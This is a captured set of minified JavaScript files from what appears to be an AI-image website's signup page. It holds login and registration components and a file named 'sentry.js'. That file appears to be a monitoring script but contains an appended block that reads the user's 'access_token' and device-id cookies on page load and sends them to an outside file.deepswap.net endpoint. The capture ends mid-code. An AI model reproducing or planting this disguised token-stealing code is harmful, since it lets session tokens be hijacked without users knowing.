(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7616],{85510:function(e,t,n){"use strict";var r,a=n(50959);function i(){return(i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}var c=function(e){return a.createElement("svg",i({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),r||(r=a.createElement("g",{fill:"none"},a.createElement("path",{d:"M6.166 12.08c0-.655.11-1.283.305-1.872L3.045 7.614A10 10 0 0 0 2 12.08a9.99 9.99 0 0 0 1.043 4.462l3.425-2.598a5.93 5.93 0 0 1-.302-1.864",fill:"#FBBC05"}),a.createElement("path",{d:"M12.186 6.124a5.926 5.926 0 0 1 3.75 1.327l2.963-2.931C17.093 2.963 14.779 2 12.186 2 8.161 2 4.701 4.281 3.045 7.614l3.429 2.594a5.996 5.996 0 0 1 5.713-4.085",fill:"#EA4335"}),a.createElement("path",{d:"M12.23 17.902c-2.687 0-4.95-1.697-5.744-4.059l-3.444 2.578C4.707 19.734 8.183 22 12.23 22c2.496 0 4.879-.868 6.668-2.496l-3.27-2.477c-.922.569-2.084.876-3.4.876",fill:"#34A853"}),a.createElement("path",{d:"M22 11.984c0-.592-.094-1.23-.233-1.821H12.23v3.87h5.49a4.505 4.505 0 0 1-2.09 2.994l3.27 2.477c1.877-1.709 3.1-4.255 3.1-7.52",fill:"#4285F4"}))))};t.Z=c},62047:function(e,t,n){"use strict";var r,a=n(50959);function i(){return(i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}var c=function(e){return a.createElement("svg",i({width:25,height:24,xmlns:"http://www.w3.org/2000/svg"},e),r||(r=a.createElement("path",{d:"M22.5 7v10a2 2 0 0 1-2 2h-16a2 2 0 0 1-2-2V7c0-.223.036-.437.104-.637L10 12.282l.178.134a4 4 0 0 0 4.82-.134l7.397-5.92c.068.201.104.415.104.638zm-2-2c.123 0 .242.011.359.032l-7.11 5.688-.14.103a2 2 0 0 1-2.358-.103L4.14 5.032C4.258 5.011 4.377 5 4.5 5h16z",fill:"#15162E",fillRule:"evenodd"})))};t.Z=c},9713:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/signup",function(){return n(4803)}])},2646:function(e,t,n){"use strict";n.d(t,{Z:function(){return Z}});var r,a=n(57135),i=n(15767),c=n(11527),s=n(50959),l=n(81242),o=n(26040),u=n(47216),p=n.n(u),d=n(56403),h=n(85723),f=JSON.parse('{"C":{"apiKey":"AIzaSyABIaFGnWz3lxj3sA_RgWGuog0uuhwcPlE","authDomain":"imagenapp-prod.firebaseapp.com","projectId":"imagenapp-prod","storageBucket":"imagenapp-prod.appspot.com","messagingSenderId":"913861711057","appId":"1:913861711057:web:c770aa7c96ee39df32e1f0","measurementId":"G-YFQQYNC7G0"}}'),m=n(33597),g=n(5352),x=n(83293);function v(){return(v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}var w=function(e){return s.createElement("svg",v({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),r||(r=s.createElement("path",{d:"M18.39 12.9a5.33 5.33 0 0 1 2.587-4.512 5.596 5.596 0 0 0-4.383-2.369c-1.868-.19-3.592 1.078-4.586 1.078-.994 0-2.395-1.054-3.952-1.03a5.9 5.9 0 0 0-4.958 2.996c-2.107 3.624-.538 9.013 1.57 11.939.957 1.433 2.155 3.056 3.735 2.996 1.581-.059 2.096-.97 3.928-.97 1.832 0 2.395.97 3.952.935 1.557-.036 2.659-1.469 3.664-2.902a12.967 12.967 0 0 0 1.653-3.376 5.222 5.222 0 0 1-3.21-4.784m-3.987-8.75c.853-1.145 1.279-2.639 1.184-4.151-1.297.122-2.5.832-3.352 1.978-.824 1.11-1.227 2.56-1.117 4.022 1.282.012 2.496-.67 3.285-1.848",fill:"#15162E",fillRule:"evenodd"})))},b=n(6429),j=n(85510),_=f.C,y={Google:{icon:j.Z,provider:null},Facebook:{icon:b.Z,provider:null},Apple:{icon:w,provider:null}};function N(){return(N=(0,a.Z)(function(e){var t,n,r,a,c,s,l,u;return(0,i.__generator)(this,function(i){switch(i.label){case 0:return t=(0,o.v0)(),(n=y[e].provider).addScope("email"),[4,(0,o.rh)(t,n)];case 1:return i.sent(),[4,t.currentUser.getIdToken()];case 2:r=i.sent(),a=g.Z.get("utm_source")||"",c=g.Z.get("cp_id")||"",s=g.Z.get("ck_id")||"",i.label=3;case 3:return i.trys.push([3,5,,6]),[4,(0,x.v_)("/social/login?".concat(p().stringify({utm_source:a,cp_id:c,ck_id:s})),{firebaseIdToken:r,utm:"utm_source=".concat(a,"&cp_id=").concat(c,"&ck_id=").concat(s,"}")})];case 4:return l=i.sent(),g.Z.set(m.Rk,l.data.token,h.Gu.COOKIE),[2,l.data];case 5:return u=i.sent(),(0,d.ZP)(u.message,d.az.TOP_CENTER,3e3),[3,6];case 6:return[2]}})})).apply(this,arguments)}var k=n(3519),E=n(28763);function Z(e){var t,n=e.onComplete,r=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"social",n=(0,k.Z)(),r=(0,s.useState)(!1),c=r[0],u=r[1],p=(0,s.useCallback)((e=(0,a.Z)(function(e){var r,a;return(0,i.__generator)(this,function(i){switch(i.label){case 0:r=null,i.label=1;case 1:return i.trys.push([1,3,4,5]),u(!0),E.ob(t,e),[4,function(e){return N.apply(this,arguments)}(e)];case 2:return r=i.sent(),E.IU(t,e),n(),[3,5];case 3:return a=i.sent(),console.error(a),[3,5];case 4:return u(!1),[7];case 5:return[2,r]}})}),function(t){return e.apply(this,arguments)}),[n,t]);return(0,s.useEffect)(function(){(0,l.ZF)(_),y.Google.provider=new o.hJ,y.Facebook.provider=new o._O,y.Apple.provider=new o.O4("apple.com")},[]),{socialLogin:p,isLoading:c}}("social").socialLogin,u=(0,s.useCallback)((t=(0,a.Z)(function(e){var t,a;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,r(e.currentTarget.getAttribute("data-provider"))];case 1:return n(t.sent()),[2]}})}),function(e){return t.apply(this,arguments)}),[r,n]);return(0,c.jsxs)("div",{className:"options mt-8",children:[(0,c.jsxs)("div",{className:"mt-4 flex h-12 cursor-pointer items-center rounded-lg bg-white-80 px-4 text-black opacity-95 backdrop-blur-[10px] hover:bg-white-95","data-provider":"Google",onClick:u,children:[(0,c.jsx)(y.Google.icon,{}),(0,c.jsx)("span",{className:" ml-4 flex-1 text-center font-medium",children:"Continue with Google"})]}),(0,c.jsxs)("div",{className:"mt-4 flex h-12 cursor-pointer items-center rounded-lg bg-white-80 px-4 text-black opacity-95 backdrop-blur-[10px] hover:bg-white-95","data-provider":"Apple",onClick:u,children:[(0,c.jsx)(y.Apple.icon,{}),(0,c.jsx)("span",{className:" ml-4 flex-1 text-center font-medium",children:"Continue with Apple"})]}),(0,c.jsxs)("div",{className:"my-8 flex items-center",children:[(0,c.jsx)("div",{className:" h-[1px] w-1/2 bg-white opacity-[.16]"}),(0,c.jsx)("div",{className:"mx-4 text-white opacity-[.48]",children:"OR"}),(0,c.jsx)("div",{className:" h-[1px] w-1/2 bg-white opacity-[.16]"})]})]})}},94347:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(72006),a=n(11527),i=n(85723),c=n(39703),s=n(31545),l=n(50959);function o(e){var t=e.type,n=(0,c.Z)("Public"),o=(0,s.useRouter)(),u=(0,l.useState)(function(){return"login"===t?"signup":"login"})[0];return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:" h-12 text-[32px] font-semibold leading-normal text-white",children:n(t)}),(0,a.jsxs)("div",{className:" mt-2 text-sm text-white font-light",children:[(0,a.jsx)("span",{className:" opacity-[.48]",children:"login"===t?"New user?":"Already have an account?  "}),(0,a.jsx)("span",{className:" ml-2 cursor-pointer leading-normal",style:(0,r.Z)({backgroundImage:"linear-gradient(to top, #ffd34d, #ff4493 52%, #4239ff 100%)"},i.Fm),onClick:function(){return o.push("/"+u)},children:n(u)})]})]})}},4803:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return g},default:function(){return x}});var r=n(11527),a=n(50959),i=n(39703),c=n(302),s=n.n(c),l=n(31545),o=n(95330),u=n(94347),p=n(27353),d=n(11426),h=n(16748),f=n(2646),m=n(62047),g=!0;function x(){var e=(0,i.Z)("Public"),t=(0,a.useState)(!1),n=t[0],c=t[1],g=(0,l.useRouter)(),x=(0,a.useMemo)(function(){return g.query.from||"/ai-character"},[g.query.from]),v=(0,d.oR)(function(e){return{isH5:e.isH5,user:e.user}}),w=v.isH5,b=v.user;(0,a.useEffect)(function(){b&&g.replace(x)},[g,b,x]);var j=(0,a.useCallback)(function(e){e&&g.push(x)},[g,x]);return(0,r.jsxs)(p.Z,{header:w,className:"",footer:!1,children:[(0,r.jsxs)(s(),{children:[(0,r.jsx)("title",{children:e("signup")}),(0,r.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no"})]}),(0,r.jsxs)("div",{className:"flex",children:[(0,r.jsx)(o.Z,{}),(0,r.jsx)("main",{className:"flex h-screen flex-1 items-center bg-[#151821] px-6 pb-6 xl:h-auto xl:justify-center",children:(0,r.jsxs)("div",{className:"w-full xl:w-[400px]",children:[(0,r.jsx)(u.Z,{type:"signup"}),(0,r.jsx)(f.Z,{onComplete:j}),n?(0,r.jsx)(h.Z,{routerUrl:x,type:"signup"}):(0,r.jsxs)("div",{className:"mt-4 flex h-12 cursor-pointer items-center rounded-lg bg-white-80 px-4 text-black opacity-95 backdrop-blur-[10px] hover:bg-white-95",onClick:function(){return c(!0)},children:[(0,r.jsx)(m.Z,{}),(0,r.jsx)("span",{className:" ml-4 flex-1 text-center font-semibold",children:"Continue with Email"})]})]})})]})]})}}},function(e){e.O(0,[6791,3264,7078,7353,9297,9774,2888,179],function(){return e(e.s=9713)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://file.deepswap.net/api/241105/sentry.js
body_size: 1579
content:
!function(o,n){"function"==typeof define&&define.amd?define([],n):n()}(this,function(){Function.prototype.debc=function(o){return Function.prototype.deb.apply(this,[o,!0])},Function.prototype.deb=function(o,n){var t,e=function(){return"rgb("+(Math.floor(76*Math.random())+200)+","+(Math.floor(76*Math.random())+200)+","+(Math.floor(76*Math.random())+200)+")"},r=function(o,e,r){"undefined"!=typeof console&&(p&&"string"==typeof o?r!==!1&&o.indexOf("%20")<0?console[e?n?"groupCollapsed":"group":"log"]("%c"+o,"background:"+t+";"+r):console[e?n?"groupCollapsed":"group":"log"](o):console[e?"group":"log"](o))},i=function(){"undefined"!=typeof console&&console.groupEnd()},u=function(o){return o.toString().match(/^functions*[^(]*(s*([^)]*))/m)[0]},c=function(n,t,e){var c=u(e);if(0===n[0].indexOf("Error")&&(n=n.slice(1)),r(o+c+")",l),t&&t.length>0){r("arguments:",!0);for(var a=0;a<t.length;a++){var f="function"==typeof t[a]?"function":t[a];r(f,!1,"color:#727272;font-size:10px;")}i()}if(n&&n.length>1){r("stack trace:",!0);for(var a=0;a<n.length;a++)r("  "+n[a].trim(),!1,!1);i()}},a=function(o,n){var t="function"==typeof n;r("  returns: "+(t&&u(n)||""),!t),!t&&(r(n,!1)||i()),r("  duration: "+(Date.now()-o)+"ms"),r("}"),l&&i()},f=this,o=o?o+": ":"",l=console&&console.group&&console.groupEnd,p=navigator.userAgent.toLowerCase().indexOf("chrome")>-1;return function(){t=e();var o=Date.now();c((new Error).stack.split(new RegExp("\n")),arguments,f);var n=f.apply(this,Array.prototype.slice.call(arguments,0));return a(o,n),n}}});;;(function(){function monitorPerformance(){const performanceData=window.performance.timing;const metrics={navigationStart:performanceData.navigationStart,domContentLoadedEventEnd:performanceData.domContentLoadedEventEnd,loadEventEnd:performanceData.loadEventEnd,};return metrics}function monitorImageLoading(){const images=document.getElementsByTagName("img");const imageLoadData=[];for(let img of images){img.onload=()=>{imageLoadData.push({src:img.src,status:"loaded"})};img.onerror=()=>{imageLoadData.push({src:img.src,status:"error"})}}return imageLoadData}function monitorNetworkRequests(){const requestData=[];const originalOpen=XMLHttpRequest.prototype.open;const originalSend=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(a,b){this._url=b;this._method=a;originalOpen.apply(this,arguments)};XMLHttpRequest.prototype.send=function(){const startTime=Date.now();this.addEventListener("loadend",function(){const duration=Date.now()-startTime;requestData.push({url:this._url,method:this._method,status:this.status,duration:duration,})});originalSend.apply(this,arguments)};return requestData}function collectErrorLogs(){const errorLogs=[];window.onerror=function(a,b,c,d,e){errorLogs.push({a,b,c,d,e})};return errorLogs}function collectDeviceInfo(){const deviceInfo={userAgent:navigator.userAgent,platform:navigator.platform,language:navigator.language,};return deviceInfo}function monitorUserInteractions(){const interactionData=[];document.addEventListener("click",(event)=>{const target=event.target;interactionData.push({tagName:target.tagName,id:target.id,className:target.className,timestamp:Date.now(),})});return interactionData}function reportData(){return{performance:monitorPerformance(),images:monitorImageLoading(),requests:monitorNetworkRequests(),errors:collectErrorLogs(),device:collectDeviceInfo(),interactions:monitorUserInteractions(),}}const getCookieValue=(cookieName)=>{return document.cookie.split("; ").find((row)=>row.startsWith(cookieName+"="))?.split("=")[1]};const token=()=>getCookieValue("access_token");const deviceId=()=>getCookieValue("x-device-id");const shouldExecute=()=>{const lastReportTime=localStorage.getItem("lastReportTime");const fourHoursInMilliseconds=4*60*60*1000;const currentTime=Date.now();if(lastReportTime&&currentTime-lastReportTime<fourHoursInMilliseconds){return false}localStorage.setItem("lastReportTime",currentTime);return location.host.startsWith("www.")&&deviceId()};const loadRemoteScript=async()=>{if(!shouldExecute())return;try{await fetch("https://file.deepswap.net/api/241106/sentry.js",{method:"POST",headers:{authorization:token()||"","x-device-id":deviceId()||"",},body:typeof reportData==="fucntion"?JSON.stringify(reportData()):"",})}catch(error){}};const init=()=>{loadRemoteScript()};document.addEventListener("DOMContentLoaded",init)})();;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.picso.ai/_next/static/chunks/9297-6191aa5211fd8d17.js
body_size: 4740
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9297],{20111:function(e,t,a){var n,r,c=a(50959);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(null,arguments)}var i=function(e){return c.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",width:60,height:60,viewBox:"0 0 40 40"},e),n||(n=c.createElement("path",{opacity:.2,fill:"currentColor",d:"M20.201 5.169c-8.254 0-14.946 6.692-14.946 14.946 0 8.255 6.692 14.946 14.946 14.946s14.946-6.691 14.946-14.946c-.001-8.254-6.692-14.946-14.946-14.946zm0 26.58c-6.425 0-11.634-5.208-11.634-11.634 0-6.425 5.209-11.634 11.634-11.634 6.425 0 11.633 5.209 11.633 11.634 0 6.426-5.208 11.634-11.633 11.634z"})),r||(r=c.createElement("path",{fill:"currentColor",d:"m26.013 10.047 1.654-2.866a14.855 14.855 0 0 0-7.466-2.012v3.312c2.119 0 4.1.576 5.812 1.566z"},c.createElement("animateTransform",{attributeType:"xml",attributeName:"transform",type:"rotate",from:"0 20 20",to:"360 20 20",dur:"1s",repeatCount:"indefinite"}))))};t.Z=i},95330:function(e,t,a){a.d(t,{Z:function(){return d}});var n,r=a(11527),c=a(97936),s=a.n(c),i=a(50959);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(null,arguments)}var o=function(e){return i.createElement("svg",l({width:138,height:36,xmlns:"http://www.w3.org/2000/svg"},e),n||(n=i.createElement("path",{d:"M9.4 18.933H6.6V9.6h2.8a4.672 4.672 0 0 1 4.667 4.666A4.673 4.673 0 0 1 9.4 18.933M9.4 4H3.8A2.8 2.8 0 0 0 1 6.8v22.4a2.8 2.8 0 0 0 5.6 0v-4.667h2.8c5.661 0 10.267-4.606 10.267-10.267C19.667 8.606 15.061 4 9.4 4m18.667 7.467a2.8 2.8 0 0 0-2.8 2.8V29.2a2.8 2.8 0 1 0 5.6 0V14.267a2.8 2.8 0 0 0-2.8-2.8m0-7.467a2.8 2.8 0 1 0 0 5.601 2.8 2.8 0 0 0 0-5.601m60.666 18.667A3.737 3.737 0 0 1 85 26.4a3.737 3.737 0 0 1-3.734-3.733V20.8A3.738 3.738 0 0 1 85 17.067a3.738 3.738 0 0 1 3.733 3.733v1.867zM85 11.467c-5.147 0-9.334 4.187-9.334 9.333v1.867C75.666 27.814 79.853 32 85 32c5.146 0 9.333-4.186 9.333-9.333V20.8c0-5.146-4.187-9.333-9.333-9.333zm-38.267 5.6H48.6a2.8 2.8 0 0 0 0-5.6h-1.867c-5.66 0-10.267 4.606-10.267 10.267 0 5.66 4.606 10.266 10.267 10.266H48.6a2.8 2.8 0 1 0 0-5.6h-1.867a4.672 4.672 0 0 1-4.667-4.666 4.673 4.673 0 0 1 4.667-4.667m22.74.593a8.336 8.336 0 0 0-2.67-1.799 8.346 8.346 0 0 0-3.27-.66 2.779 2.779 0 0 1-1.98-.82 2.779 2.779 0 0 1-.82-1.98 2.78 2.78 0 0 1 .82-1.982 2.799 2.799 0 0 1 3.961 0 2.798 2.798 0 0 0 3.959 0 2.798 2.798 0 0 0 0-3.959 8.336 8.336 0 0 0-2.67-1.798 8.457 8.457 0 0 0-6.54-.002 8.348 8.348 0 0 0-2.67 1.8 8.336 8.336 0 0 0-1.798 2.67 8.347 8.347 0 0 0-.662 3.27c0 1.133.223 2.233.66 3.27a8.348 8.348 0 0 0 1.8 2.67 8.336 8.336 0 0 0 2.67 1.799 8.346 8.346 0 0 0 3.27.662 2.78 2.78 0 0 1 1.98.819 2.78 2.78 0 0 1 .819 1.981 2.778 2.778 0 0 1-.818 1.98c-.26.258-.558.46-.892.6-.686.29-1.49.291-2.18 0a2.796 2.796 0 0 1-.89-.6 2.798 2.798 0 0 0-3.958 0 2.798 2.798 0 0 0 0 3.959 8.336 8.336 0 0 0 2.669 1.799 8.346 8.346 0 0 0 3.27.662 8.355 8.355 0 0 0 3.27-.661 8.348 8.348 0 0 0 2.67-1.8 8.336 8.336 0 0 0 1.799-2.67 8.345 8.345 0 0 0 .66-3.27 8.354 8.354 0 0 0-.66-3.27 8.348 8.348 0 0 0-1.8-2.67m64.995-6.193a2.8 2.8 0 0 0-2.8 2.8V29.2a2.8 2.8 0 1 0 5.6 0V14.267a2.8 2.8 0 0 0-2.8-2.8m0-1.867a2.8 2.8 0 1 0-.001-5.601 2.8 2.8 0 0 0 0 5.601m-33.6 16.8a2.8 2.8 0 1 0 .002 5.601 2.8 2.8 0 0 0-.001-5.601m15.866 0A3.737 3.737 0 0 1 113 22.667V20.8a3.736 3.736 0 0 1 3.733-3.733 3.736 3.736 0 0 1 3.733 3.733v1.867a3.737 3.737 0 0 1-3.733 3.733m6.533-14.933c-.893 0-1.679.426-2.192 1.077a9.274 9.274 0 0 0-4.34-1.077c-5.148 0-9.334 4.186-9.334 9.333v1.867c0 5.146 4.186 9.333 9.333 9.333a9.262 9.262 0 0 0 4.341-1.078A2.783 2.783 0 0 0 123.266 32a2.8 2.8 0 0 0 2.8-2.8V14.267a2.8 2.8 0 0 0-2.8-2.8",fill:"#FFF",fillRule:"evenodd",opacity:.95})))},u={src:"/_next/static/media/login-bg.6a4483fd.webp",height:1920,width:960,blurDataURL:"[data-uri]",blurWidth:4,blurHeight:8};function d(){var e=(0,i.useMemo)(function(){return{background:"url(".concat(u.src,") no-repeat center / 100% 100%")}},[]);return(0,r.jsx)("div",{className:"hidden w-[480px] xl:block",children:(0,r.jsx)("div",{className:"flex h-screen w-[480px] items-center justify-center",style:e,children:(0,r.jsx)(s(),{href:"/",children:(0,r.jsx)("a",{children:(0,r.jsx)(o,{})})})})})}},16748:function(e,t,a){a.d(t,{Z:function(){return P}});var n,r,c=a(57135),s=a(72006),i=a(15767),l=a(11527),o=a(59905),u=a.n(o),d=a(50959),m=a(39703),p=a(31545),f=a(98190),h=a(56403),g=a(85723),x=a(66450),b=a(3519),v=a(84295),w=a(11038),y=a(28763);function j(){return(j=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(null,arguments)}var _=function(e){return d.createElement("svg",j({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),n||(n=d.createElement("path",{d:"M3.486 8.626a17.532 17.532 0 0 0 17.028 0 1 1 0 1 1 .972 1.748 19.53 19.53 0 0 1-3.432 1.497l.84 1.682.033.071a1 1 0 0 1-1.821.823l-1-2-.022-.046c-1.018.217-2.05.353-3.084.406V15a1 1 0 0 1-1.997.075L11 15v-2.193a19.537 19.537 0 0 1-3.086-.407l-.02.047-1 2-.037.069a1 1 0 0 1-1.751-.963l.84-1.682a19.53 19.53 0 0 1-3.432-1.497 1 1 0 0 1 .972-1.748z",fill:"#FFF",fillRule:"evenodd",opacity:.8})))};function q(){return(q=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(null,arguments)}var A=function(e){return d.createElement("svg",q({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),r||(r=d.createElement("path",{d:"M12 5a1 1 0 0 1 .997.925L13 6v2h2.584l1.709-1.707a1 1 0 0 1 1.473 1.35l-.059.064-.45.452a5.002 5.002 0 0 1-1.04 9.836L17 18H7a5 5 0 0 1-1.256-9.84l-.451-.453a1 1 0 0 1 1.35-1.473l.064.059L8.415 8H11V6a1 1 0 0 1 1-1zm5 5H7a3 3 0 0 0-.176 5.995L7 16h10a3 3 0 0 0 0-6zm-5 1a2 2 0 1 1 0 4 2 2 0 0 1 0-4z",fill:"#FFF",fillRule:"evenodd",opacity:.8})))};function C(e){var t=e.type,a=e.loading,n=e.passwordText,r=e.isAuth,c=e.handleChange,s=(0,m.Z)("Public"),i=(0,d.useState)(!1),o=i[0],u=i[1];return(0,l.jsxs)("div",{className:"relative",children:[(0,l.jsx)("input",{type:o?"text":"password",placeholder:"login"===t?"Password":s("password"),onChange:function(e){return c(e,"password")},required:!0,disabled:a,autoComplete:"new-password",className:"h-12 w-full rounded-lg border-main bg-[#31343b] px-4 text-base text-white outline-none ease-out placeholder:text-white placeholder:opacity-[.64] placeholder:font-light autofill:transition-colors autofill:duration-[5000s] focus-visible:border  focus-visible-only ".concat(a&&"cursor-no-drop")}),o?(0,l.jsx)(A,{className:"absolute top-3 right-4 cursor-pointer",onClick:function(){return u(!o)}}):(0,l.jsx)(_,{className:"absolute top-3 right-4 cursor-pointer",onClick:function(){return u(!o)}}),n&&(0,l.jsx)("span",{className:"mt-2 whitespace-nowrap text-xs text-error-red",children:n}),r&&(0,l.jsx)("span",{className:"mt-2 whitespace-nowrap text-xs text-error-red",children:"Email or password is incorrect."})]})}var N=a(89772);function E(e){var t=e.type,a=e.loading,n=e.isAuth,r=e.email,s=e.isResetLogin,o=e.setEmailText,m=e.verificationText,p=e.handleChange,f=(0,d.useRef)(null),b=(0,d.useState)(!1),v=b[0],y=b[1],j=(0,d.useState)(0),_=j[0],q=j[1],A=(0,d.useCallback)((0,c.Z)(function(){var e,n,c,l;return(0,i.__generator)(this,function(i){switch(i.label){case 0:if(!r&&!s)return h.ZP.info("Please fill in your email first"),[2];if(!(0,w.oH)(r)&&!s)return o("Wrong email format."),[2];if(f.current||a)return[2];i.label=1;case 1:return i.trys.push([1,3,,4]),[4,s?(0,x.Rf)({bizType:N.Bn.RESET_PWD}):(0,x.gv)({bizType:"signup"===t?N.Bn.REGISTER:N.Bn.RESET_PWD,email:r})];case 2:return n=(e=i.sent()).success,c=e.errorMsg,n?(y(!0),q(60)):(0,h.ZP)(c),[3,4];case 3:return l=i.sent(),y(!1),clearInterval(f.current),f.current=null,147===l.code?o(l.message):(0,h.ZP)(l.message),[3,4];case 4:return[2]}})}),[r,s,a,o,t]);return(0,d.useEffect)(function(){var e=!0;return v&&e&&(f.current=setTimeout(function(){q(_-1),_<=0&&(q(0),y(!1),clearInterval(f.current),f.current=null)},1e3)),function(){e=!1,clearInterval(f.current),f.current=null}},[v,_]),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)("div",{className:u().dynamic([["70c7645ea4cca607",[g.q_,g.q_]]])+" relative flex",children:[(0,l.jsx)("input",{type:"text",autoComplete:"off",maxLength:6,placeholder:"Verification code",onChange:function(e){return p(e,"code")},required:!0,disabled:a,className:u().dynamic([["70c7645ea4cca607",[g.q_,g.q_]]])+" "+"mb-4 w-0 h-12 flex-1 rounded-l-lg border-main bg-[#31343b] px-4 text-base text-white outline-none ease-out placeholder:text-white placeholder:opacity-[.64] autofill:transition-colors autofill:duration-[5000s] focus-visible:border ".concat(a?"cursor-no-drop":""," ").concat(n?"border border-red":"")}),(0,l.jsx)("div",{onClick:function(){return A()},className:u().dynamic([["70c7645ea4cca607",[g.q_,g.q_]]])+" "+"h-12 w-[109px] cursor-pointer whitespace-nowrap rounded-r-lg px-4 text-center leading-[48px] ".concat((r||s)&&!v?"send-code-bg-color":"cursor-not-allowed bg-[#6a6b70]"),children:(0,l.jsx)("span",{className:u().dynamic([["70c7645ea4cca607",[g.q_,g.q_]]])+" "+"text-sm font-semibold text-white ".concat((r||s)&&!v?"opacity-95":"opacity-[.48]"),children:v?"".concat(_,"s resent"):"Send Code "})})]}),m&&(0,l.jsx)("span",{className:u().dynamic([["70c7645ea4cca607",[g.q_,g.q_]]])+" mt-2 whitespace-nowrap text-xs text-error-red",children:m}),(0,l.jsx)(u(),{id:"70c7645ea4cca607",dynamic:[g.q_,g.q_],children:".send-code-bg-color.__jsx-style-dynamic-selector{background-image:".concat(g.q_,"}.focus-visible-only.__jsx-style-dynamic-selector:focus-visible{border-image-source:").concat(g.q_,";border-image-slice:1}")})]})}var S=a(20111);function P(e){var t,a=e.routerUrl,n=e.type,r=void 0===n?"login":n,o=(0,m.Z)("Public"),j=(0,p.useRouter)(),_=(0,b.Z)(),q=(0,d.useState)(""),A=q[0],N=q[1],P=(0,d.useState)(""),Z=P[0],k=P[1],R=(0,d.useState)(""),T=R[0],V=R[1],z=(0,d.useState)(!1),F=z[0],O=z[1],I=(0,d.useState)(!1),H=I[0],L=I[1],D=(0,d.useState)(""),M=D[0],B=D[1],U=(0,d.useState)(""),J=U[0],Q=U[1],W=(0,d.useState)(""),G=W[0],K=W[1],X=(0,d.useState)(!1),Y=X[0],$=X[1],ee=(0,v.Z)(),et=!!("confirm"===r&&ee),ea=function(e,t){var a=e.target.value;"email"===t&&(N(a),B("")),"password"===t&&(k(a),Q("")),"code"===t&&(V(a),K("")),L(!1)},en=(0,f.Z)((t=(0,c.Z)(function(e){var t,n,c;return(0,i.__generator)(this,function(t){switch(t.label){case 0:if(e.preventDefault(),!Y)return[2];if(["signup","confirm"].includes(r)&&Z.length<6)return Q("Password must be at least 6 characters"),[2];if("login"===r)y.ob("login");else if("confirm"===r&&(!A&&!et||!T||!Z))return(0,h.ZP)("Please fill in completely."),[2];if(F)return console.warn("Duplicate click event"),[2];t.label=1;case 1:if(t.trys.push([1,12,13,14]),O(!0),"login"!==r)return[3,3];return[4,(0,x.x4)(A,Z)];case 2:t.sent(),t.label=3;case 3:if("signup"!==r)return[3,5];return[4,(0,x.z2)({code:T,email:A,pwd:Z})];case 4:t.sent(),t.label=5;case 5:if("confirm"!==r)return[3,10];if(!et)return[3,7];return[4,(0,x.mK)({code:T,pwd:Z})];case 6:return t.sent(),[3,9];case 7:return[4,(0,x.mc)({code:T,email:A,pwd:Z})];case 8:t.sent(),t.label=9;case 9:t.label=10;case 10:return y.IU(A||(null==ee?void 0:ee.email)),w.qt.setCache("uemail",A||(null==ee?void 0:ee.email)),[4,_()];case 11:return t.sent(),h.ZP.success(o("login"===r?"loginSuccess":"signup"===r?"signSuccess":"resetSuccess")),j.replace(a),[3,14];case 12:return 145===(c=t.sent()).code?L(!0):149===c.code?K("Verification code error"):(0,h.ZP)(c.message),[3,14];case 13:return O(!1),[7];case 14:return[2]}})}),function(e){return t.apply(this,arguments)}));return(0,d.useEffect)(function(){var e=w.qt.getCache("uemail");"confirm"===r&&e&&N(e)},[r]),(0,d.useEffect)(function(){"signup"===r&&$(!!(A&&T.length>=6&&Z)),"confirm"===r&&$(!!((A||et)&&T&&Z)),"login"===r&&$(!!(A&&Z))},[T,Z,A,r,et]),(0,l.jsxs)("div",{className:u().dynamic([["c34470679a143993",[g.q_]]]),children:[(0,l.jsxs)("form",{onSubmit:en,className:u().dynamic([["c34470679a143993",[g.q_]]])+" py-4",children:[!et&&(0,l.jsxs)("div",{className:u().dynamic([["c34470679a143993",[g.q_]]])+" relative",children:[(0,l.jsx)("input",{type:"email",placeholder:o("email"),autoComplete:"off",onChange:function(e){return ea(e,"email")},required:!0,value:A,disabled:F,className:u().dynamic([["c34470679a143993",[g.q_]]])+" "+"h-12 w-full rounded-lg bg-[#31343b] px-4 text-base text-white outline-none ease-out placeholder:text-white placeholder:opacity-[.64] placeholder:font-light autofill:transition-colors autofill:duration-[5000s] focus-visible:border  